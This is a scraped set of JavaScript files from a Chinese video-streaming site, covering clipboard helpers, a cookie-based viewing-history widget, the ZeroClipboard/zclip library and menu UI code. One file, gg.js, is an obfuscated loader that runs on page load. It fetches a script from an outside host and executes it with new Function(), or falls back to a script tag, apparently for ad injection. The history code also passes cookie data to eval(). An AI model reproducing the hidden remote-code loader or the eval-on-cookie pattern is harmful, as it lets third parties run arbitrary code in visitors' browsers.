		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }






//

--- FILE ---
content_type: application/javascript
request_url: https://www.4yd.net/template/data_2030yy/js/history.js
body_size: 1430
content:
var $MH={
	limit: 10,
	width:960,
	height: 170,
	style: 'pic',
	setCookie: function(name, value) {
		var Days = 365;
		var exp = new Date;
		exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
		document.cookie = name + ("=" + (value) + ";expires=" + exp.toGMTString() + ";path=/;");
	},
	getCookie: function(name) {
		var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
		if (arr != null) {
			return (arr[2]);
		}
		return null;
	},
	getDc: function(){
		var x,y=document.getElementById('HISTORY');
		return y;
	},
	piclist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a) : {video:[]};
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li style=\"width:86px;height:142px;text-align:center;margin:3px 0 3px 9px !important;float:left;display:inline;overflow:hidden\"><div><a href=\"" + a.video[i].link + "\" target=\"_self\"><img width=\"86\" height=\"120\" src=\"" + a.video[i].pic + "\" alt=\"" + a.video[i].name + "\" border=\"0\"/></a></div>\
						<p style=\"margin:0;padding:0\"><a href=\"" + a.video[i].link + "\" target=\"_self\" style=\"font-size:12px;color:#000;line-height:24px;height:24px;text-decoration:none\">" + a.video[i].name + "</a></p></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li style="width:100%;text-align:center;line-height:'+($MH.height-25)+'px;color:red">\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<div id=\"mh-box\" style=\"border:1px solid #ccc;height:"+$MH.height+"px;overflow:hidden\"><div style=\"height:24px;line-height:24px\" id=\"mh-title\"><div style=\"float:right;margin-right:5px;display:inline\"><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(2);\" style=\"font-size:12px;color: #000000;line-height:24px;height:24px;text-decoration:none\">\u6E05\u7A7A</a>&nbsp;<a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(1);\" style=\"font-size:12px;color: #000000;line-height:24px;height:24px;text-decoration:none\">\u9690\u85CF</a></div><strong style=\"padding-left:5px;font-size:14px\">\u6211\u7684\u89C2\u770B\u5386\u53F2</strong></div><div id=\"mh-ul\"><ul style=\"margin:0px;border:0px;padding:0\">" + img_li + "</ul><div style=\"clear:both\"></div></div></div>";
	},
	fontlist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a)  : {video:[]} ;
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li style=\"list-style:none;\"><a href=\"" + a.video[i].link + "\" target=\"_self\" style=\"font-size:12px;text-decoration:none\"><small>"+c+".</small>" + a.video[i].name + "</a></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li style="text-align:center;line-height1:'+($MH.height-25)+'px;color:red;list-style:none">\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<div id=\"mh-box\" style=\"border:1px solid #afafaf;box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);border-top:0;background:#f6f6f9;height1:"+$MH.height+"px;overflow:hidden\"><div style=\"height:24px;line-height:24px;clear:both;\" id=\"mh-title\"><div style=\"float:right;display:inline\"><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(2);\" style=\"font-size:12px;color: #333;text-decoration:none\">\u6E05\u7A7A</a><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(1);\" style=\"display:none;font-size:12px;color: #333;text-decoration:none\">\u9690\u85CF</a></div><strong style=\"padding-left:5px;font-size:12px;color:#999;font-weight:400;\">\u6211\u7684\u89C2\u770B\u5386\u53F2</strong></div><div id=\"mh-ul\"><ul style=\"margin:0px;border:0px;padding:0;\">" + img_li + "</ul><div style=\"clear:both\"></div></div></div>";
	},
	WriteHistoryBox: function(w,h,c){
		document.write('<div id="HISTORY" style="width:'+($MH.width=w)+'px;"></div>');
		$MH.height=h;$MH.style= c=='font' ? 'font' : 'pic';
		this.showHistory();
	},
	showHistory: function(ac) {
		var a = $MH.getCookie("HISTORY"),dc=$MH.getDc();
		var ishistory = $MH.getCookie("ishistory");
		if(!dc) return;
		if (ac == 1) {
			if (ishistory != 1) {
				$MH.setCookie("ishistory", 1);
				ishistory = 1;
			} else {
				$MH.setCookie("ishistory", 0);
				ishistory = 0;
			}
		}
		if (ac == 2) {
			ishistory = 0;
			$MH.setCookie("ishistory", 0);
			$MH.setCookie("HISTORY", 'null');
		}
		if(ishistory == 1){
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		} else {
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		}
	},
	recordHistory: function(video){
		if(video.link.indexOf('http://')==-1 || window.max_Player_File) return;
		var a = $MH.getCookie('HISTORY'), b = new Array(), c = 1;
		if(a !='' && a != null && a != 'null'){
			a = $MH.tryjosn(a);
			for(var i=0;i<a.video.length;i++){
				if(c>$MH.limit){break;}
				if(video.link != a.video[i].link && a.video[i].pic){b.push('{"name":"'+ $MH.u8(a.video[i].name) +'","link":"'+ $MH.u8(a.video[i].link) +'","pic":"'+ $MH.u8(a.video[i].pic) +'"}');c++;}
			}
		}
		b.unshift('{"name":"'+ $MH.u8(video.name) +'","link":"'+ $MH.u8(video.link) +'","pic":"'+ $MH.u8(video.pic) +'"}');
		$MH.setCookie("HISTORY",'{video:['+ b.join(",") +']}');
		b = null;
		a=null;
	},
	u8: function (s){
		return unescape(escape(s).replace(/%u/ig,"\\u")).replace(/;/ig,"\\u003b");
	},
	tryjosn: function (json){
		try{
			return eval('('+ json +')');
		}catch(ig){
			return {video:[]};
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://4un.net/gg.js
body_size: 1025
content:
function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<ins\x20style=\x22display:none!important\x22\x20id=\x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-28450','\x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));





document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"KITB1Bhrj4qVa5EP\",ck:\"KITB1Bhrj4qVa5EP\"});</script>")


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.staticfile.org/zclip/1.1.2/jquery.zclip.min.js
body_size: 3287
content:
!function a(b,c,e){function f(d,j){if(!c[d]){if(!b[d]){var i=typeof require=='function'&&require;if(!j&&i)return i(d,!0);if(g)return g(d,!0);throw new Error("Cannot find module '"+d+"'")}var h=c[d]={exports:{}};b[d][0].call(h.exports,function(c){var a=b[d][1][c];return f(a?a:c)},h,h.exports,a,b,c,e)}return c[d].exports}var g=typeof require=='function'&&require;for(var d=0;d<e.length;d++)f(e[d]);return f}({1:[function(b,a,c){!function(e,h,p,n,k,g,q,j,l,m,i,b,c,d,f,o){'use strict';e=function(a,c){var b=a.style[c];if(a.currentStyle?b=a.currentStyle[c]:window.getComputedStyle&&(b=document.defaultView.getComputedStyle(a,null).getPropertyValue(c)),b=='auto'&&c=='cursor'){var e=['a'];for(var d=0;d<e.length;d++)if(a.tagName.toLowerCase()==e[d])return'pointer'}return b},h=function(a){if(!b.prototype._singleton)return;a||(a=window.event);var c;this!==window?c=this:a.target?c=a.target:a.srcElement&&(c=a.srcElement),b.prototype._singleton.setCurrent(c)},p=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent('on'+b,c)},n=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent('on'+b,c)},k=function(a,b){if(a.addClass)return a.addClass(b),a;if(b&&typeof b==='string'){var d=(b||'').split(/\s+/);if(a.nodeType===1)if(!a.className)a.className=b;else{var f=' '+a.className+' ',e=a.className;for(var c=0,g=d.length;c<g;c++)f.indexOf(' '+d[c]+' ')<0&&(e+=' '+d[c]);a.className=e.replace(/^\s+|\s+$/g,'')}}return a},g=function(a,b){if(a.removeClass)return a.removeClass(b),a;if(b&&typeof b==='string'||b===undefined){var e=(b||'').split(/\s+/);if(a.nodeType===1&&a.className)if(b){var c=(' '+a.className+' ').replace(/[\n\t]/g,' ');for(var d=0,f=e.length;d<f;d++)c=c.replace(' '+e[d]+' ',' ');a.className=c.replace(/^\s+|\s+$/g,'')}else a.className=''}return a},q=function(a){var b={left:0,top:0,width:a.width||a.offsetWidth||0,height:a.height||a.offsetHeight||0,zIndex:9999},c=e(a,'zIndex');c&&c!='auto'&&(b.zIndex=parseInt(c,10));while(a){var d=parseInt(e(a,'borderLeftWidth'),10),f=parseInt(e(a,'borderTopWidth'),10);b.left+=isNaN(a.offsetLeft)?0:a.offsetLeft,b.left+=isNaN(d)?0:d,b.top+=isNaN(a.offsetTop)?0:a.offsetTop,b.top+=isNaN(f)?0:f,a=a.offsetParent}return b},j=function(a){return(a.indexOf('?')>=0?'&nocache=':'?nocache=')+new Date().getTime()},l=function(a){var b=[];return a.trustedDomains&&(typeof a.trustedDomains==='string'?b.push('trustedDomain='+a.trustedDomains):b.push('trustedDomain='+a.trustedDomains.join(','))),b.join('&')},m=function(c,b){if(b.indexOf)return b.indexOf(c);for(var a=0,d=b.length;a<d;a++)if(b[a]===c)return a;return-1},i=function(a){if(typeof a==='string')throw new TypeError("ZeroClipboard doesn't accept query strings.");return a.length?a:[a]},b=function(d,e){if(d&&(b.prototype._singleton||this).glue(d),b.prototype._singleton)return b.prototype._singleton;b.prototype._singleton=this,this.options={};for(var a in f)this.options[a]=f[a];for(var c in e)this.options[c]=e[c];this.handlers={},b.detectFlashSupport()&&o()},d=[],b.prototype.setCurrent=function(a){c=a,this.reposition(),a.getAttribute('title')&&this.setTitle(a.getAttribute('title')),this.setHandCursor(e(a,'cursor')=='pointer')},b.prototype.setText=function(a){a&&a!==''&&(this.options.text=a,this.ready()&&this.flashBridge.setText(a))},b.prototype.setTitle=function(a){a&&a!==''&&this.htmlBridge.setAttribute('title',a)},b.prototype.setSize=function(a,b){this.ready()&&this.flashBridge.setSize(a,b)},b.prototype.setHandCursor=function(a){this.ready()&&this.flashBridge.setHandCursor(a)},b.version='1.1.7',f={moviePath:'ZeroClipboard.swf',trustedDomains:null,text:null,hoverClass:'zeroclipboard-is-hover',activeClass:'zeroclipboard-is-active',allowScriptAccess:'sameDomain'},b.setDefaults=function(b){for(var a in b)f[a]=b[a]},b.destroy=function(){b.prototype._singleton.unglue(d);var a=b.prototype._singleton.htmlBridge;a.parentNode.removeChild(a),delete b.prototype._singleton},b.detectFlashSupport=function(){var a=!1;try{new ActiveXObject('ShockwaveFlash.ShockwaveFlash'),a=!0}catch(b){navigator.mimeTypes['application/x-shockwave-flash']&&(a=!0)}return a},o=function(){var c=b.prototype._singleton,a=document.getElementById('global-zeroclipboard-html-bridge');if(!a){var d='      <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" id="global-zeroclipboard-flash-bridge" width="100%" height="100%">         <param name="movie" value="'+c.options.moviePath+j(c.options.moviePath)+'"/>         <param name="allowScriptAccess" value="'+c.options.allowScriptAccess+'"/>         <param name="scale" value="exactfit"/>         <param name="loop" value="false"/>         <param name="menu" value="false"/>         <param name="quality" value="best" />         <param name="bgcolor" value="#ffffff"/>         <param name="wmode" value="transparent"/>         <param name="flashvars" value="'+l(c.options)+'"/>         <embed src="'+c.options.moviePath+j(c.options.moviePath)+'"           loop="false" menu="false"           quality="best" bgcolor="#ffffff"           width="100%" height="100%"           name="global-zeroclipboard-flash-bridge"           allowScriptAccess="always"           allowFullScreen="false"           type="application/x-shockwave-flash"           wmode="transparent"           pluginspage="http://www.macromedia.com/go/getflashplayer"           flashvars="'+l(c.options)+'"           scale="exactfit">         </embed>       </object>';a=document.createElement('div'),a.id='global-zeroclipboard-html-bridge',a.setAttribute('class','global-zeroclipboard-container'),a.setAttribute('data-clipboard-ready',!1),a.style.position='absolute',a.style.left='-9999px',a.style.top='-9999px',a.style.width='15px',a.style.height='15px',a.style.zIndex='9999',a.innerHTML=d,document.body.appendChild(a)}c.htmlBridge=a,c.flashBridge=document['global-zeroclipboard-flash-bridge']||a.children[0].lastElementChild},b.prototype.resetBridge=function(){this.htmlBridge.style.left='-9999px',this.htmlBridge.style.top='-9999px',this.htmlBridge.removeAttribute('title'),this.htmlBridge.removeAttribute('data-clipboard-text'),g(c,this.options.activeClass),c=null,this.options.text=null},b.prototype.ready=function(){var a=this.htmlBridge.getAttribute('data-clipboard-ready');return a==='true'||a===!0},b.prototype.reposition=function(){if(!c)return!1;var a=q(c);this.htmlBridge.style.top=a.top+'px',this.htmlBridge.style.left=a.left+'px',this.htmlBridge.style.width=a.width+'px',this.htmlBridge.style.height=a.height+'px',this.htmlBridge.style.zIndex=a.zIndex+1,this.setSize(a.width,a.height)},b.dispatch=function(a,c){b.prototype._singleton.receiveEvent(a,c)},b.prototype.on=function(a,e){var d=a.toString().split(/\s/g);for(var c=0;c<d.length;c++)a=d[c].toLowerCase().replace(/^on/,''),this.handlers[a]||(this.handlers[a]=e);this.handlers.noflash&&!b.detectFlashSupport()&&this.receiveEvent('onNoFlash',null)},b.prototype.addEventListener=b.prototype.on,b.prototype.off=function(c,e){var d=c.toString().split(/\s/g);for(var a=0;a<d.length;a++){c=d[a].toLowerCase().replace(/^on/,'');for(var b in this.handlers)b===c&&this.handlers[b]===e&&delete this.handlers[b]}},b.prototype.removeEventListener=b.prototype.off,b.prototype.receiveEvent=function(b,d){b=b.toString().toLowerCase().replace(/^on/,'');var a=c;switch(b){case'load':if(d&&parseFloat(d.flashVersion.replace(',','.').replace(/[^0-9\.]/gi,''))<10){this.receiveEvent('onWrongFlash',{flashVersion:d.flashVersion});return}this.htmlBridge.setAttribute('data-clipboard-ready',!0);break;case'mouseover':k(a,this.options.hoverClass);break;case'mouseout':g(a,this.options.hoverClass);this.resetBridge();break;case'mousedown':k(a,this.options.activeClass);break;case'mouseup':g(a,this.options.activeClass);break;case'datarequested':var h=a.getAttribute('data-clipboard-target'),e=h?document.getElementById(h):null;if(e){var i=e.value||e.textContent||e.innerText;i&&this.setText(i)}else{var j=a.getAttribute('data-clipboard-text');j&&this.setText(j)}break;case'complete':this.options.text=null;break}if(this.handlers[b]){var f=this.handlers[b];typeof f=='function'?f.call(a,this,d):typeof f=='string'&&window[f].call(a,this,d)}},b.prototype.glue=function(a){a=i(a);for(var b=0;b<a.length;b++)m(a[b],d)==-1&&(d.push(a[b]),p(a[b],'mouseover',h))},b.prototype.unglue=function(a){a=i(a);for(var b=0;b<a.length;b++){n(a[b],'mouseover',h);var c=m(a[b],d);c!=-1&&d.splice(c,1)}},a!==void 0?a.exports=b:typeof define==='function'&&define.amd?define(function(){return b}):window.ZeroClipboard=b}()},{}],2:[function(h,j,i){var c=typeof self!=='undefined'?self:typeof window!=='undefined'?window:{},e=c.ZeroClipboard=h('ZeroClipboard'),g={path:'ZeroClipboard.swf',copy:null,beforeCopy:null,afterCopy:null,clickAfter:!0},f=function(a){return a=0,function(){return a++}}(),d={},b,a=jQuery;a.fn.zclip=function(i){var h,j;if(a.isPlainObject(i))h=a.extend({},g,i),j=f(),d[j]=h,this.data('zclip-client',j),b?b.glue(this):b=new e(this,{moviePath:h.path,trustedDomains:[c.location.protocol+'//'+c.location.host],hoverClass:'hover',activeClass:'active'}),a.isFunction(h.copy)&&this.on('zClip_copy',a.proxy(h.copy,this)),a.isFunction(h.beforeCopy)&&this.on('zClip_beforeCopy',a.proxy(h.beforeCopy,this)),a.isFunction(h.afterCopy)&&this.on('zClip_afterCopy',a.proxy(h.afterCopy,this)),b.on('mouseover',function(){var b=a(this);b.trigger('mouseenter')}),b.on('mouseout',function(){var b=a(this);b.trigger('mouseleave')}),b.on('mousedown',function(){var b=a(this);b.trigger('mousedown')}),b.on('load',function(a){a.setHandCursor(h.setHandCursor)}),b.on('complete',function(h,g){var b=g.text,e=a(this),f=d[e.data('zclip-client')];a.isFunction(f.afterCopy)?e.trigger('zClip_afterCopy',b):(b.length>500&&(b=b.substr(0,500)+'\u2026\n\n('+(b.length-500)+'characters not shown)'),c.alert('Copied text to clipboard:\n\n'+g.text)),f.clickAfter&&e.trigger('click')}),b.on('dataRequested',function(e){var b=a(this),c=d[b.data('zclip-client')];b.trigger('zClip_beforeCopy'),a.isFunction(c.copy)?e.setText(String(b.triggerHandler('zClip_copy'))):e.setText(c.copy)}),a(c).on('load resize',function(){b.reposition()});else if(b&&typeof i==='string')switch(i){case'remove':case'hide':b.unglue(this);break;case'show':b.glue(this)}}},{ZeroClipboard:1}]},{},[2])

--- FILE ---
content_type: application/javascript
request_url: https://www.4yd.net/template/data_2030yy/js/script.js
body_size: 623
content:
$(function() {
   $(".alink").hover(function(){
       $(this).parent().find(".dpic").toggleClass('dh_hover');
   });
   $(".nav_name").hover(function(){
      console.log('nav_name')
       $(this).children(".cur").toggleClass('nav_hover')
       $(this).children(".curjs").next().toggle();
   });
   $(".nav_history .jl").hover(function(){
       $(this).children('.tname').toggleClass('nav_hover')
       $(this).children().next().toggle();
   });
   $(".mb_search").click(function(){
       $(this).next().toggle();
   });
   $(".gb1").click(function(){
       $(this).parent().parent().hide();
   });
   $(".from li").click(function(){
       $(this).parent().parent().toggleClass("from-on");
   });
   $(window).scroll(function() {   
       if($(window).scrollTop() >= 300){
           $('.gotop').fadeIn(400); 
       }else{    
           $('.gotop').fadeOut(400);    
       }  
   });
   $('.gotop').click(function(){
       $('html,body').animate({scrollTop: '0px'}, 800);
   }); 
   $(".but_copy").zclip({
   path: "",
   copy: function(){
   return $(this).parent().parent().find(".adr").val();
   },
   afterCopy:function(){
     var $copysuc = $("<div class='copy-tips'><div class='copy-tips-wrap'>复制成功</div></div>");
     $("body").find(".copy-tips").remove().end().append($copysuc);
     $(".copy-tips").fadeOut(3000);
       }
   });
});
function setTab(name,name2,cursel,n){
   for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById(name2+i);
   menu.className=i==cursel?"on":"";
   con.style.display=i==cursel?"block":"none";
}};
$(function(){
 var menuwidth  = 240;
 var menuspeed  = 400;
 
 var $bdy       = $('body');
 var $container = $('#pgcontainer');
 var $burger    = $('#menu_right');
 var negwidth   = "-"+menuwidth+"px";
 var poswidth   = menuwidth+"px";
 
 $('.menubtn').on('click',function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   } else {
     jsAnimateMenu('open');
   }
   $(this).children().toggleClass('closebtn_bg');
 });
 
 $('.overlay').on('click', function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   }
   $('.menubtn_bg').removeClass('closebtn_bg');    
 });
 function jsAnimateMenu(tog) {
   if(tog == 'open') {
     $bdy.addClass('openmenu');
     
     $container.animate({marginLeft: negwidth, marginRight: poswidth}, menuspeed);
     $burger.animate({width: poswidth}, menuspeed);
     $('.overlay').animate({right: poswidth}, menuspeed);
   }
   
   if(tog == 'close') {
     $bdy.removeClass('openmenu');
     
     $container.animate({marginLeft: "0", marginRight: "0"}, menuspeed);
     $burger.animate({width: "0"}, menuspeed);
     $('.overlay').animate({right: "0"}, menuspeed);
   }
 }
});

$(document).ready(function(){

   $("div.aa .bb").hover(function(){
       $(this).addClass("hover").find("div.cc").show();
   },function(){
       $(this).removeClass("hover").find("div.cc").hide();
   });

});